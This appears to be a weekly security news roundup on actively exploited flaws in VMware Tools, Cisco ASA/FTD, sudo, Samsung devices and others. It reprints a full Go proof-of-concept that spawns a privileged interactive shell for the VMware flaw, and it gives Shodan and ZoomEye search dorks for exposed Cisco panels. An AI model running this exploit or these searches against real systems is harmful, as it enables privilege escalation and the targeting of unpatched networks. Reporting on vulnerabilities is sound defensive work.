This week brought some scary vulnerabilities. We saw hackers actively using several zero-day flaws. Some of these bugs can give attackers complete control of systems.
VMware Zero-Day (CVE-2025-41244)
A new zero-day in VMware Tools and Aria Operations was confirmed to be under active attack. The bug lets an attacker inside a virtual machine gain higher privileges, possibly root access.
This vulnerability affects systems where the Service Discovery Management Pack (SDMP) is enabled. Broadcom, which now owns VMware, released a patch quickly. Linux users running open-vm-tools should update as well. Security teams are advised to review logs for suspicious behavior from guest machines to the host.
This VMware vulnerability was reportedly being used and exploited by a Chinese threat group known as UNC5174.

The following is a proof-of-concept that is is written in GO and can be used to demonstrate CVE-2025-41244 as provided by NVISO Labs
package main
import (
"fmt"
"io"
"net"
"os"
"os/exec"
)
func main() {
// If started with an argument (e.g., -v or --version), assume we're the privileged process.
// Otherwise, assume we're the unprivileged process.
if len(os.Args) >= 2 {
if err := connect(); err != nil {
panic(err)
}
} else {
if err := serve(); err != nil {
panic(err)
}
}
}
func serve() error {
// Open a dummy listener, ensuring the service can be discovered.
dummy, err := net.Listen("tcp", "127.0.0.1:0")
if err != nil {
return err
}
defer dummy.Close()
// Open a listener to exchange stdin, stdout and stderr streams.
l, err := net.Listen("unix", "@cve")
if err != nil {
return err
}
defer l.Close()
// Loop privilege escalations, but don't do concurrency.
for {
if err := handle(l); err != nil {
return err
}
}
}
func handle(l net.Listener) error {
// Wait for the privileged stdin, stdout and stderr streams.
fmt.Println("Waiting on privileged process...")
stdin, err := l.Accept()
if err != nil {
return err
}
defer stdin.Close()
stdout, err := l.Accept()
if err != nil {
return err
}
defer stdout.Close()
stderr, err := l.Accept()
if err != nil {
return err
}
defer stderr.Close()
// Interconnect stdin, stdout and stderr.
fmt.Println("Connected to privileged process!")
errs := make(chan error, 3)
go func() {
_, err := io.Copy(os.Stdout, stdout)
errs <- err
}()
go func() {
_, err := io.Copy(os.Stderr, stderr)
errs <- err
}()
go func() {
_, err := io.Copy(stdin, os.Stdin)
errs <- err
}()
// Abort as soon as any of the interconnected streams fails.
_ = <-errs
return nil
}
func connect() error {
// Define the privileged shell to execute.
cmd := exec.Command("/bin/sh", "-i")
// Connect to the unprivileged process
stdin, err := net.Dial("unix", "@cve")
if err != nil {
return err
}
defer stdin.Close()
stdout, err := net.Dial("unix", "@cve")
if err != nil {
return err
}
defer stdout.Close()
stderr, err := net.Dial("unix", "@cve")
if err != nil {
return err
}
defer stderr.Close()
// Interconnect stdin, stdout and stderr.
fmt.Fprintln(stdout, "Starting privileged shell...")
cmd.Stdin = stdin
cmd.Stdout = stdout
cmd.Stderr = stderr
return cmd.Run()
}Security researchers has released a nuclei plugin to help detect this vulnerability.


Cisco ASA and FTD Vulnerabilities (CVE-2025-20333 / CVE-2025-20362)
Cisco reported two serious security vulnerabilities in its ASA and Firepower Threat Defense products.
One flaw lets someone run code on the device without logging in. The other makes it possible to skip access checks altogether. Both issues are rated as critical, with scores near the top of the CVSS scale.
According to Cisco, attackers are already trying to use these bugs in real attacks.
Many exposed firewalls on the internet have not yet been updated, leaving a large number of networks at risk.

According to Shodan, 55,852 Cisco ASA Panels are exposed online.
Shodan Dork:
product:"Cisco ASA SSL VPN"Zoomeye Dork:
app="Cisco ASA" || app="Cisco FTD VPN" || app="Cisco IOS" || app="Cisco IOS XE"|| app="Cisco IOS XR"Eidos Framework Remote Code Execution (CVE-2025-54374)
The Eidos data management framework also had a serious vulnerability this week. A custom URL handler (eidos:) could be abused to run code on a victim’s machine if the user clicks a malicious link. It’s a simple but dangerous issue, by just visiting a crafted web page could trigger the attack. At the time of writing, no official patch has been released. Users are advised to disable the Eidos URL handler until a fix becomes available.
Sudo Command-line Utility (2025-32463)
CVE-2025-32463, disclosed earlier in 2025 but added to CISA’s Known Exploited Vulnerabilities (KEV) catalog this week, remains a significant threat to Linux and Unix systems. This critical vulnerability, with a CVSS score of 9.3, affects sudo versions 1.9.14 through 1.9.17
This vulnerability allows an attacker to leverage sudo’s -R (–chroot) option to run arbitrary commands as root, even if they are not listed in the sudoers file.

Multiple POCs has been released for this vulnerability.
Samsung Mobile Devices: (CVE-2025-21043)
Samsung mobile devices are affected by CVE-2025-21043, a critical out-of-bounds write vulnerability with a CVSS score of 9.8. The flaw exists in the libimagecodec.quram.so library and allows remote attackers to execute arbitrary code without authentication. Samsung has released firmware updates to address this vulnerability, and CISA has added it to the KEV catalog due to active exploitation
Meteobridge Weather Station: CVE-2025-4008
CVE-2025-4008 affects Smartbedded Meteobridge personal weather stations, carrying a CVSS score of 8.8. This command injection vulnerability in the web interface allows unauthenticated attackers to gain command execution with elevated privileges. The vulnerability has been added to CISA’s KEV catalog, with federal agencies required to apply mitigations by October 23, 2025
Dolibarr ERP & CRM: CVE-2025-56588
The Dolibarr ERP & CRM system is affected by CVE-2025-56588, an 8.8 CVSS remote code execution vulnerability in the User module configuration. The flaw exists in the computed field parameter and requires user interaction for exploitation. While not yet confirmed as actively exploited, the vulnerability poses significant risk to organizations using this business management platform